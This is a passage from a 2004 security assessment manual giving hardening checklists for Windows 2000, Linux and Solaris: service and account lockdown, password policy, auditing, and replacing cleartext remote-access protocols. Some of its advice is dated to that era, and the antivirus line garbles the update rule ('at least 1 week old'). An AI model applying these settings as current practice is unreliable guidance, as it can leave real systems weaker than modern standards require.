

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 964 of 1054







#### **Description**

#### **Provide Physical Security for the machine**

Most security breaches occur from the inside. It is possible to break into the system when a console access is available unless there are other access control methods deployed.

#### **Enable BIOS password**

Enabling the bios/boot password would help to prevent unauthorized users from accessing the system. The only possible way to access data from this system with the bios password would be to open it & reset the bios password. This password must be deposited with the users superiors.

#### **Disable the Guest Account**

Disable the guest account from user manager. This will help prevent users from accessing folders that were shared accidentally to the "Everyone" Group users in Win2K.

#### **Limit the number of unnecessary accounts**

Eliminate any duplicate user accounts, test accounts, shared accounts, general department accounts, etc., Use group policies to assign permissions as needed, and audit your accounts regularly.

#### **Create 2 accounts for Administrators**

Having 2 accounts with administrative access help easy retrieval of data incase password for one of the system administrator accounts was forgotten/ misplaced.

#### **Rename the Administrator Account**

Renaming the administrator account will help in securing the system as hacking attempts for the user administrator will not be valid & it will be that much more difficult for the hacker to find the administrative system account & break it. If you rename the account, try not to use the word 'Admin" in it's name. Pick something that won't sound like it has rights to anything.



#### **Consider creating a dummy Administrator account**

Another strategy is to create a local account named "Administrator", then giving that account no privileges and impossible to guess +10 digit complex password. If you create a dummy Administrative account, enabled auditing so you'll know when it is being tampered with.

#### **Replace the "Everyone" Group with "Authenticated Users" on file shares**

"Everyone" in the context of Windows 2000 security, means anyone who gains access to your network can access the data. Never assign the "Everyone" Group to have access to a file share on your network, use "Authenticated Users" instead.

#### **Password Security**

Do not share passwords with other users including administrators. Passwords should be at least 6 characters (recommended 10 characters) with a combination of alpha numeric characters. Change passwords at least every 60 days & do not recycle at least 3 previously used passwords.

#### **Password protect the screensaver**

Once again this is a basic security step that is often circumvented by users. Make sure all of your workstations and servers have this feature enabled to prevent an internal threat from taking advantage of an unlocked console. For best results, choose the blank screensaver or logon screensaver. Avoid the OpenGL and graphic intensive programs that eat CPU cycles and memory. Choose 5 minutes or less as the screen saver activation time.

#### **Use NTFS on all partitions**

FAT and FAT32 File systems don't support file level security and give hackers a big wide open door to your system. Make sure all of your system partitions are formatted using NTFS. Using dos bootable floppys a user can boot inito the system & access data. Having NTFS can make it difficult to access the data.

#### **Always run Anti-Virus software**

Make sure that the Norton anti-virus software is running on the system & the updates to the software are at least 1 week old.



#### **Secure your Backup tapes**

Its a good idea to have all floppy disks, CDROM's & other media with backup data to be placed under lock & key. Please also remember to delete files not required from the media before sharing the data on the media with other users.

#### **Shut down unnecessary services**

Windows 2000 comes with Terminal Services, IIS, and RAS that can open holes into your operating system. It's often convenient to enable Terminal Services to allow remote control functions for the help desk or administering servers, but you have to make sure it's configured correctly. There are also several malicious programs that can run quietly as services without anyone knowing. Be aware of all the services that all run on your servers and audit them periodically. These are the basic services that need to be running.

Computer Browser Netlogon NTLM SSP RPC Locator RPC Service TCP/IP NetBIOS Helper Spooler Server **WINS Workstation** Event Log

The other services like IIS admin service WWW publishing service etc should be disabled. This in addition to securing your desktop also improves the system performance as it uses less resources.

#### **Enable Auditing**

The most basic form of Intrusion Detection for Windows 2000 is to enable auditing. This will alert you to changes in account policies, attempted password hacks, unauthorized



file access, etc., Most users are unaware of the types of doors they have unknowingly left open on their local workstation, and these risks are often discovered only after a serious security breach has occurred. At the very minimum, consider auditing the following events:

Event Level of Auditing Account logon events Success, failure Account management Success, failure Logon events Success, failure Object access Success Policy change Success, failure Privilege use Success, failure System events Success, failure

#### **Periodically Check Microsoft's web site for the latest hotfixes**

There are a lot of service packs that are released by microsoft for patching up the vulnerabilities in the software. You can go to the url http://windowsupdate.microsoft.com/

This will analyze your system & ask you to download & install all service packs that are required to be installed on your system.

### **Disable the ability to boot from a floppy or CD ROM on physically unsecured systems.**

There are a number of 3rd party utilities that enable a number of security holes is used via a boot disk (including resetting the local administrator password.) If your security needs are more extreme, consider removing the floppy and CD drives entirely. As an alternative, store the CPU in a locked external case.

#### **Use NTFS file system**

The default used filesystem is FAT32 or FAT 16. This can be accessed easily by booting from a floppy. It is advisable to convert this filesystem to NTFS as this has filesystem level security for users.



# **3 LINUX SECURITY CHECK-LIST**

### **3.1 AUDITING MODULE**

Perform audit before and after the security of system.

### **3.2 CHECK FOR UNNEEDED SERVICES**

Check /etc/inet/inetd.conf, /etc/xinetd.conf for all the unnecessary services. Best would be to backup existing and start from scratch with web/mail/ftp and telnet whichever is required (copy the lines needed from backup).

Check /etc/rcS.d, /etc/rc2.d and /etc/rc3.d for services starting from there.

Use chkconfig and ntsysv to verify the running services. Minimum for chkconfig would be like:

syslog

network

sshd

crond

xinetd

Sendmail should be disabled completely or at least remove the "–bd" flag to stop sendmail from listening on port 25 if the server is not a smtp server, if smtp server or the service is listening try to disable EXPN and VRFY options in Sendmail.cf.

### **3.3 CHECK FOR UNWANTED USERS AND LOCK DEFAULT USERS.**

Check for all pwck errors, check for unnecessary users. Verify the shell to be "/bin/false" for users which are not allowed to log on to the server.

Bin



Daemon

Adm

Sync

Shutdown

Halt

nobody

### **3.4 VERIFY THE FILE PERMISSIONS FOR (AT LEAST) THE FOLLOWING FILES:**



### **3.5 VERIFY PASSWORD SETTINGS IN /ETC/LOGIN.DEFS.**

Inactive should be 40 in /etc/default/useradd/etc/login.defs PASS\_MAX\_DAYS\_40 PASS\_MIN\_DAYS 5 PASS\_MIN\_LEN 9 PASS\_WARN\_AGE 6

### **3.6 CHECK IF IP FORWARDING IS DISABLED OR NOT?**



# **3.7 CREATE SEPARATE PARTITIONS FOR LOG/TMP FOLDERS AND SMTP QUEUE.**

### *3.8* **VERIFY THE LEGAL NOTICE**

Verify if the following files exist: /etc/motd /etc/issue Verify the content of these files as well.

### **3.9 VERIFY CRON & FTP RESTRICTIONS**

Verify the following files: /etc/cron.d/at.deny /etc/cron.d/cron.deny /etc/ftpusers

### **3.10 CHECK FOR WORLD WRITABLE DIRECTORIES AND FILES**

### **3.11 CHECK FOR NONUSER AND NOGROUP FILES**

- Check for suid and sgid files and remove suid/sgid permissions from unwanted files
- Check for local modem.
- Check the default run-level
- The default run-level should be set to 3 for networked systems.
- The boot loader should be password protected

Verify that lilo or grub have a password configured (can be performed by either checking /etc/lilo.conf, /etc/grub/grub.conf or rebooting)

- The root user should be restricted to console
- nosuid should be set for floppy and cdrom mount options in /etc/fstab
- Check /etc/shells for invalid shell files


# **4 SOLARIS OPERATING SYSTEM SECURITY CHECK-LIST**

# **4.1 INTRODUCTION**

# **Standard Operating Systems Hardening**

### **A secure (Hardened) operating system has the following characteristics:**

- 4. Only the required programs and services run
- 5. All vendor recommended patches are installed this needs constant attention
- 6. Only required user accounts exist, with secure passwords and set privileges
- 7. Only required ports are open
- 8. Cleartext protocols like telnet and ftp protocols are replaced with more secure encrypted access product such as SSH
- 9. Routing is disabled for all servers that are not routers
- 10. No root ftp is allowed
- 11. r commands (eg rhosts) are disabled
- 12. Sendmail is disabled unless required (if sendmail is required it must be made as secure as possible.)
- 13. Failed login attempts limited and logged
- 14. List of "cron" and "at" schedules created and checked regularly investigate any additional tasks
- 15. SNMP is disabled

# **4.1.1 Process for Hardening Solaris**

- **Install all recommended Sun Patches**
- Determine required programs, services, ports and user accounts for the specific server.
- Remove or disable all non essential programs, ports and user accounts
- **Tighten the security for required services.**

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 973 of 1054



Use hardening packages such as YASSP if required.

### **4.1.1.1 MESSAGING SERVER**

**Sendmail must not be disabled.** Perform sendmail hardening instead (see sendmail service in the table below for the minimum requirements: disabling vrfy/expn and version display.) The sendmail service has historically been prone to security breaches, and the securing of this program is beyond the scope of this document.

#### **4.1.1.2 WEB APPLICATION AND/OR DATABASE SERVER**

Sendmail should be disabled if not needed. FTP and SSH access is required usually for development and/or publishing. Remember to replace telnet with ssh!

# **4.1.2 Minimum Hardening recommendations from SANS**















# **4.2 LEADING TOOLS FOR HARDENING SOLARIS**

**Titan**: is a collection of programs, each of which either fixes or tightens one or more potential security problems with a particular aspect of a unix system. Titan is available free of charge from www.fish.com/titan

**YASSP**: Yet Another Secure Solaris Package. The default behavior of the YASSP package is to harden the system with a configuration that's suitable for an external (exposed) server like a Firewall, a web server or an ftp server where you should limit your security exposure. The configuration should also be adequate for an internal "backroom" server -- e.g. a database engine. The package establishes several security settings: network services are disabled, file ownership and protection weakness are resolved, system logging is enabled, the network stack is tuned and several system parameters are set. The resulting configuration is the consenus of a large working group. However, if you need a different configuration you can control most of the settings from a single configuration file (/etc/yassp.conf). The result is a coherent *default* environment where you *know* what to expect and where. The product is available free of charge at http://www.yassp.org/

**SSH:** Secure Shell is the replacement for rsh, rlogin, rcp, telnet, rexec, rcp and ftp. It encrypts all traffic, and provides various levels of authentication depending on your needs. Main features of Secure Shell include secure remote logins, file copying, and tunneling TCP and X11 traffic. A non commercial version can be downloaded from www.ssh.org/download.html and commercial licences from www.ssh.com.

**SUDO:** sudo is a utility that permits superuser-like access controls, it installs in /usr/local. The sudoers file is installed in /usr/local/etc. It is available free of charge from http://sunfreeware.com/



**Sun Enterprise Authentication Mechanism™ (SEAM)** - for secure network services, this product is based on **Kerberos**, called. **Kerberos** is a centralized network security architecture that uses a ticket mechanism to provide strong authentication. The SEAM product also uses strong encryption.

**JumpStart Architecture and Security Scripts ("JASS" Toolkit):** The JumpStart Architecture and Security Scripts ("JASS" Toolkit) is a tool designed to assist in creation and deployment of secured Solaris Operating Environment systems. The Toolkit is comprised of a set of scripts and directories implementing the recommendations made in the Sun BluePrints OnLine program.

(Hhttp://www.sun.com/software/solutions/blueprints/tools/index.html;\$sessionid\$MTINZJA AAAFPNAMTA1LU4GQ)

# **4.3 SOLARIS SECURITY CONCEPTS**

This section outlines the key concepts, programs and settings that should be considered when securing an exposed server.

# **4.3.1 File System and Local Security**

### **4.3.1.1 INITIAL INSTALLATION**

The initial installation should be minimized to include only the required services and programs for the purpose to which the server will be put. All SUN recommended patches should be applied. The file partitions must include enough space for all requirements to prevent Denial of service attacks, for example mail servers need a separate var/mail partition for mail files, this needs to be monitored to ensure adequate space.

### **4.3.1.2 CONSOLE SECURITY**

The console security eeprom should be set to full, the password changed and password guessing monitored.

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 978 of 1054



### **4.3.1.3 FILE SYSTEM**

File permissions should be strengthened, removing group write ability. Set user ID and Set Group ID bits allow executables to operate with files as though they own them, this is necessary for many programs, but can be used in security breaches – especially if poorly written. It is important to remove all unnecessary programs with suid and guid bits. The command: # **find / -type f \( -perm -u+s -o -perm -g+s \) –ls** will identify all such files.

Important areas should be mounted with read only access using the nosuid option (for example the /usr partition.) It is not possible to mount the root (/) file system with the nosuid option.

#### **4.3.1.4 ACCOUNTS**

Unnecesary system accounts such as uucp should be identified and disabled (eg #passwd –1 uucp disables the uucp account.)

"cron" and "at" access should be restricted to only the user account that require it using the cron.deny and cron.allow files. At list of all scheduled tasks should be compiled and checked regualarly, unexpected additions should be investigated.

#### **4.3.1.5 THE INIT SYSTEM**

The init system manages system services, some are not needed and should be disabled, those remaining need to be strengthened. The simplest way to disable a service is to rename it. Sun recommends putting an underscore in front of the name as this makes it easy to identify and restart services if they are needed again.

The system default Umask is initially set to 000 which allows new files created by system daemons have read / write access by all users by default. The value should be changed to 022.



### **4.3.1.6 KERNAL ADJUSTMENTS**

Several kernal adjustments can be made to increase Solaris security, extreme care needs to be taken as mistakes can prevent the system from booting.

The Solaris Network File Service should be modified to only accept client requests from privileged system ports.

The system stack should be made non executable to help prevents that attack a priveliged program stack to take control of it. This requires the addition of two lines to the etc/system file, the first block execution of the stack while the second logs unsuccessful attempts:

set noexec user stack = 1 set noexec\_user\_stack\_log = 1

Core files may contain sensitive information and can be very large, these should be disabled unless needed for debugging. If core files are needed for debugging they should be regularly cleaned up.

### **4.3.1.7 LOG FILES**

It is important to ensure there is sufficient disk space for both system and application log files as full partitions can lead to denial of service problems. All log files should be checked regularly for problems.

#### **4.3.1.8 MISCELLANEOUS**

The contents of the etc/issue file are displayed for all telnet logins, it should contain a message outlining the companies monitoring policies and contain warnings about inappropriate or unauthorized use.



The Pluggable Authentication Module (PAM) should be altered to replace the use of the unsecured rlogin and rsh with an ssh protocol system.

# **4.3.2 Network Security Service**

# **4.3.2.1 TELNET**

Telnet allows users to log in and access a remote system on the network, it is not a secure system. Authentication is by user name and password only, neither of which is encrypted while in transit making it vulnerable to attack. Sun's SEAM product provides a replacement telnet

command that uses strong authentication and encryption as does SSH.

If telnet daemon without encryption must be used, then One Time Passwords and TCPWrappers should be used to secure the connections

# **4.3.2.2 REMOTE ACCESS SERVICES (RSH RLOGIN RCP)**

Remote Access commands to not provide for system authentication or information accountability, as they are generally used within a 'zone of trust' where each computer is trusted, by default the only authentication is the IP address. IP addresses are easily stolen and misused, so Secure Shell ssh, kerbos or SEAM protocols should be used instead.

# **4.3.2.3 REMOTE EXECUTION SERVICE (REXEC)**

Rexec provides for remote execution using cleartext username password authentication and so is not secure exposing the system to the same threats as telnet. It should be disabled.



#### **4.3.2.4 FTP**

ftp provides for remote file transfer using cleartext username password authentication and so is not secure exposing the system to the same threats as telnet. Alternatives such as SSH or kerbized ftp should be used.

### **4.3.2.5 INETD MANAGED SERVICES**

inetd manages the majority of minor network services available on a system, A secured server should neither have an /etc/inetd.conf (inetd configuration file) nor run inetd. If some of its services are needed ensure that the others are disabled.

Services managed by inetd are: telnet, ftp, tftp, intnamed, in.uucp, systat, netstat, time, echo, discard, chargen.

*Note the Web application server will require a system time function to produce error logs, for security the xntp daemon should be used instead of time.* 

#### **4.3.2.6 RPC SERVICES**

Remote Procedure Call (RPC) services are used in many UNIX services including: NFS, NIS, NIS+, and Kerberos., and many applications such as: Solstice Disk Suit software and SunCluster software.

Security issues arise mainly with some of the services that use RPC that do not use encrypted authentication. Many aspects of RPC can be disabled in most instances and where possible applications using these services should be configured to use strong authentication.

#### **4.3.2.7 NFS SERVER**



From a security perspective it is better to neither provide or accept NFS services. If NFS services are required the following precautions should be taken:

- Explicitly list hosts allowed access to NFS server directories. Do not open access to all systems.
- **Export only the lowest directory necessary.**
- **Export read-only whenever possible.**
- Use strong authentication methods such as AUTH\_DES or AUTH\_KERB whenever possible.

#### **4.3.2.8 SENDMAIL**

Sendmail is used to both forward and receive mail, it has been historically vulnerable to attack. Unless it is required sendmail should be disabled. Where sendmail is required it should be configured to make it as secure as possible, this is an involved task and special references for it need to be followed.

### **4.3.2.9 NAME SERVICE CACHING (NSCD)**

The nscd provides a cache for the most common name services requests, password, group and host databases. Unless needed this service should be disabled completely. If it is required (for example to run NFS) it should be configured to cache only the minimum required information – not passwords or groups.

